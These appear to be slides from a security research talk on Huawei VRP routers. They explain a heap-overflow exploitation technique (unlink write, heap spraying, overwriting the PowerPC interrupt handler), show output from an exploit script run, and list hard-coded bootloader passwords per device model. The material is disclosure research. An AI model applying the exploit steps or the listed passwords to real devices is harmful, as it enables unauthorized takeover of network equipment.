          r9, 0x14(r9)
lis
          r0. 0x2150
                          # 0x21504748 # !PGH
          r0, r0, 0x4748 # 0x21504748
ori
          r9. r0
                         # pgh valid?
CMDW
          loc_D3DC4
bea
error:
[\ldots]
1wz
          r9, 0x28(r31) # get prev pointer
1wz
          r0, 0x24(r31) # get next pointer
stw
          r0, 0x24(r9) # prev->next =
                        # this->next
          r9.0x24(r31)
1wz
cmpwi
          r9, 0
          loc_D3DE4
beq
          r0, 0x28(r31)
1wz
          r0, 0x28(r9)
                         # next->prev =
stw
                        # this->prev
```

- A heap chunk consists of a header and the user data
- The header contains (amongst other stuff) a pointer to the respective heap control structure
- Free chunks have pointers for a double linked list in the user data portion



- The allocator uses bins for chunks of different sizes
  - Each bin has its own free list
- The PGH structure contains a pointer to the respective free list
  - That's what free() uses to find out what free list to attach the chunk to
- malloc() takes the first element off the free list and returns it
  - To maintain the list structure, malloc() performs a pointer exchange:

```
prev->next = this->next
next->prev = this->prev
```

- Oldskewl DLMalloc style attack: use the pointer exchange to write to arbitrary memory
- To do that, we need to overwrite the metadata of a free chunk
  - When that chunk is then malloc()ed, the pointer exchange will write to an address supplied by us

- Let's assume the following situation
  - A = malloc(512); B = malloc(512); free(B); free(A);
  - The free list will look like this:



Let's further assume that
 B = A + 512 + sizeof(heap\_header),
 i.e. B immediately follows A in memory

- Original situation
  - Keep in mind: A and B are adjacent in memory!
- After A = malloc(512)
  - B is free. In memory,
     B still follows A.
- After overflowing A
  - We have overwritten (parts of) B with our own values



- Things we need to take care of:
  - Heap layout: we must have two consecutive chunks A and B
    - A must be at the bottom of the free list, followed by B, otherwise bad prev values will propagate through the list
  - We need to know a pointer to a PGH structure
  - What value do we want to write to what address anyway?

#### INFLUENCING THE HEAP LAYOUT

- Recall the bug? We can specify arbitrary sizes, which the system will try to malloc.
  - Let's pick a block size that is not too frequently used. We will try 512 bytes.
  - Hopefully, that gives us enough control over the heap
- We can influence the heap layout by establishing TCP connections to the device
  - For each connection a 512 byte buffer is allocated

# **ABOUT ADDRESSES**

- We need to know the addresses of the following things:
  - A PGH structure
  - An important piece of memory we want to patch
  - The buffer that holds our shellcode
- We could hard-code all the addresses we need, but that would be image-dependent
- To make it a bit more unreliable than it already is, let's try heap-spraying

# HEAP SPRAYING

- Due to the nature of the bug, heap spraying is pretty straight-forward: supply a large Content-Length (>5M) and send that much data (not overflowing anything)
  - Your data will remain in memory even after the respective chunk is free()d
- Other spraying approaches:
  - Try to use another service that allows you to specify some buffer size
  - Find a memory leak in some application

# WHAT TO OVERWRITE?

- Again, we could pick some important function and overwrite it, but that would be image-dependent
- Would it? Don't we know some fixed location that stores executable code?
- We actually do! Let's just overwrite some interrupt handler!

#### PPC INTERRUPT HANDLING

- Interrupt handlers reside at fixed addresses (much as in good old DOS days), starting at 0x100
- However, there is no "vector table" thingy.
   The interrupt handler code itself has to be put at those fixed addresses
  - For each handler, we have 0x100 bytes of space
- We will overwrite the handler at 0x300, which will be triggered on invalid memory access

#### PPC INTERRUPT HANDLING

- Our heap voodoo will of course bring the allocator to an inconsistent state, which will most likely lead to some invalid memory access
- Great! That will trigger the interrupt handler, which will redirect to our own code
   Problem? Our code then has to:
  - 1. Clean up the heap
  - 2. Do whatever dark doings come to our mind
  - 3. And finally to properly exit the interrupt handler

# THE BIMS VISITOR

```
[greg@work spl0itz]$ sudo tcpdump -n -i em0 icmp
[greg@work spl0itz]$
[greg@work spl0itz]$ python bims_exploit.py 1.2.3.4
They see me visiting the BIMS server, they hatin.
[+] Listening on port 80...
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now spray the target's heap.
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now trigger the heap overflow.
15:28:14.688909 IP 1.2.3.4 > 9.8.7.5: ICMP echo request, id 43981, seq 1, length 64
15:28:14.688944 IP 9.8.7.5 > 1.2.3.4: ICMP echo reply, id 43981, seq 1, length 64
```



# **BACKDOORS**

In which we replace myths with facts.

# CHINA BACKDOOR MYTH

- It is often claimed Huawei equipment would have backdoors for the Chinese government
  - So far, neither hardware nor VRP based backdoors have been discovered
- Backdoors are simply not necessary
  - The supply of vulnerabilities is sizable
  - Exploitation is relatively straight forward
  - "What they have been calling 'backdoors' are actually bugs in the software" -- Charles Ding, Huawei, Senior VP
- With so many carriers buying operation services from Huawei, I would be more worried about the NMS and management side of the network.

# BOOTLOADER PASSWORD

- Definition of a backdoor:

   A hidden method for bypassing normal computer authentication systems
- The bootloader allows to set a password for accessing it
  - Booting without the configuration
  - Loading alternative VRP
- Every device we checked also has a hard-coded password
  - Also works for the password setting function as the "old password"



# KNOWN PASSWORDS

| Platform | Password         |
|----------|------------------|
| AR18     | WhiteLily2970013 |
| AR28     | WhiteLily2970013 |
| AR46     | supperman        |
| NE20     | 8070bsp          |
| NE40/80  | www@huawei       |

# BACKDOOR PERSPECTIVE

- This backdoor only works locally or through a terminal server connected to the console
  - 1. Load VRP without the configuration
  - 2. Change configuration (passwords, access)
  - 3. Reboot with configuration loaded
- It should be noted that this is not uncommon
  - PC BIOS used to have a secret password
  - Other companies have backdoors or fixed developer accounts in their code
    - Examples include Siemens, APC, LG, Aztecj, 3com
- However, there is a good reason that Cisco introduced "no service password-recovery"



# CONCLUSION

In which we conclude.

# SUMMARY

- VRP suffers from 90's style bugs and fairly easy exploitation
- Huawei appears to be ramping up product security now
- Current state of research indicates that the fears of backdoors are exaggerated
- Local access is currently not defendable



#### YOU GET WHAT YOU PAY FOR

Fire your CFO.